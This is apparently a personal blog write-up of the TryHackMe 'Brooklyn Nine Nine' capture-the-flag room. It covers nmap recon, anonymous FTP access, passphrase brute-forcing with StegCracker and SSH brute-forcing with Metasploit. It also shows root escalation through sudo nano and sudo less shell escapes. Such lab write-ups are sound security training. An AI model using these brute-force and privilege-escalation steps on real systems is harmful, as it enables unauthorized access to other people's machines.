TryHackMe: Brooklyn Nine Nine (Writeup)

Introduction⌗
This blogpost is a write-up for the TryHackMe’s room “Brooklyn Nine Nine”. I am a fan of the Brooklyn Nine-Nine TV series, so when I first saw this room on Twitter, I added this room to my list right away!
Recon⌗
I like to run a simple Nmap scan, to look for open ports:
sudo nmap -T4 <BOX-IP> -v
In this case, we get the following result:
Scanning 10.10.165.69 [1000 ports]
Discovered open port 22/tcp on 10.10.165.69
Discovered open port 21/tcp on 10.10.165.69
Discovered open port 80/tcp on 10.10.165.69
Now we scan just these ports:
sudo nmap -T4 -p 21,22,80 <BOX-IP> -A -oN nmap.txt
The -A tag runs some basic Nmap scripts and also tries to determine the machine’s OS. The -oN tag saves the result of the scan into a file called nmap.txt, which is:
# Nmap 7.91 scan initiated Sat May 8 12:49:44 2021 as: nmap -T4 -A -p 21,22,80 -oN nmap.txt 10.10.211.61
Nmap scan report for 10.10.211.61
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.28.162
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 16:7f:2f:fe:0f:ba:98:77:7d:6d:3e:b6:25:72:c6:a3 (RSA)
| 256 2e:3b:61:59:4b:c4:29:b5:e8:58:39:6f:6f:e9:9b:ee (ECDSA)
|_ 256 ab:16:2e:79:20:3c:9b:0a:01:9c:8c:44:26:01:58:04 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.11 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 168.38 ms 10.9.0.1
2 166.74 ms 10.10.211.61
Right off the bat, we know that: there’s a FTP server running on port 21, which allows anonymous login; there’s ssh running on port 22; and lastly but not least, there’s a HTTP server running on port 80.
We first investigate the FTP server. So we log in to it with following command:
ftp <BOX-IP>
It asks for a username, and we enter the username “anonymous”. It will then ask for a password; we press enter:
Connected to 10.10.165.69.
220 (vsFTPd 3.0.3)
Name (10.10.165.69:kali): anonymous
The anonymous login succeeds. We look for files and directories on the server by entering the command:
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
We find a single text file:
-rw-r — r — 1 0 0 119 May 17 2020 note_to_jake.txt
We can dowload this file on to our kali machine:
ftp> binary
200 Switching to Binary mode.
ftp> get note_to_jake.txt
Once the file is downloaded, we can look at its contents:
cat note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
Okay, so we now know that Jake has a weak password. Time to investigate web server at port 80:

So we see a large picture of the Nine-Nine, and a small text. We now dig in further by checking the Inspect Element:

From here, we can see that the image can be downloaded from <BOX-IP>/brooklyn99.jpg
We also get an interesting hint: steganography might have been applied to the image, i.e., there might be a hidden message in the image.
This is where our recon ends, and exploitation begins!
Exploitation⌗
The room creator claims that there are two main intended ways to root the box. After gaining the root once, I took the liberty to try to find the other path to root. Hence will be sharing both methods in this post.
Method 1 (User Flag)⌗
When I saw the steganography hint, I got excited and instantly knew that this was my way in.
With a google search, you can easily find out that Steghide is the most popular steganography tool on Kali. After installing it on my machine, I started messing with the downloaded image using Steghide:
steghide extract -sf brooklyn99.jpg
Enter passphrase:
steghide: can not uncompress data. compressed data is corrupted.
The problem is: to extract the hidden data, from the image, you need to know passphrase which was originally used to embed the data in the image, and we don’t know the passphrase yet. So I tried to search for solution on google, and I got one: you can brute-force the passphrase!
After searching further on google, I found the tool StegCracker, a brute-force attacker for steganography passphrase:
stegcracker brooklyn99.jpg <PATH-TO-rockyou.txt>
After waiting about a minute, the passphrase for the image is returned:
Counting lines in wordlist..
Attacking file 'brooklyn99.jpg' with wordlist '../../../rockyou.txt'..
Successfully cracked file with password: admin
Tried 20459 passwords
Your file has been written to: brooklyn99.jpg.out
[REDACTED]
You can try the cracked passphrase with steghide to extract the hidden message, but as you can see above, StegCracker has kindly saved the message in to the file brooklyn99.jpg.out:
> Holts Password:
> [REDACTED]
> Enjoy!!
We Captain Holt’s password now! We can now ssh into Holt’s account:
ssh holt@<BOX-IP>
Once we are in, you can find the user flag right there in Holt’s directory:
ls
nano.save user.txt
Method 1 (Root Flag)⌗
The first thing I always do is check sudo privileges:
sudo -l
Matching Defaults entries for holt on brookly_nine_nine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User holt may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /bin/nano
As we can see above, we can use sudo with nano command without the need of entering a password. We can use GTFOBins to see what we can do with this sudo privilege:
sudo nano
^R^X
reset; sh 1>&0 2>&0
We follow the above sequence of commands, and get a shell. We can enter the following command to confirm we are root now:
# whoami
root
We can now go to the root folder and get the root flag!
Method 2 (User Flag)⌗
Remember the message from Amy to Jake on the FTP server? Well, we can try to brute-force ssh to login to Jake’s account. After searching on google, we find a Metasploit module:
msf6 auxiliary(scanner/ssh/ssh_login) >
We set the following settings and run the exploit:
set rhost <BOX-IP>
set pass_file <PATH-TO-rockyou.txt>
set stop_on_success true
set username jake
set verbose true
After a minute, we get a success:
10.10.127.228:22 - Success: 'jake:[REDACTED]' 'uid=1000(jake) gid=1000(jake) groups=1000(jake) Linux brookly_nine_nine 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (10.9.28.162:34451 -> 10.10.127.228:22) at 2021-05-09 13:28:14 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
We can now ssh into Jake’s account:
ssh jake@<BOX-IP>
We look for the user flag in each of the three user directories and find the flag in Holt’s directory.
Method 2 (Root Flag)⌗
As mentioned in Method 1, I always check the sudo privileges first:
sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /usr/bin/less
As we can see above, we can use sudo with less command without the need of entering a password. We can use GTFOBins to see what we can do with this sudo privilege:
sudo less /etc/profile
!/bin/sh
We follow the above sequence of commands, and get a shell. We can enter the following command to confirm we are root now:
# whoami
root
We can now go to the root folder and get the root flag!
What Did I Learn⌗
Even though this was an easy room, I learned a few things:
- Brute-forcing the steganography passphrase
- Brute-forcing ssh
- Exploiting nano command’s sudo privilege
- Exploiting less command’s sudo privilege
Until Next Time…⌗
This blog post is from the “TryHackMe” series, in which I share write-ups to various rooms in TryHackMe. You can read other blog posts from this series and more right here. I love feedback, so if you would like to provide one, or connect with me, reach out to me on Twitter!
Nine Nine!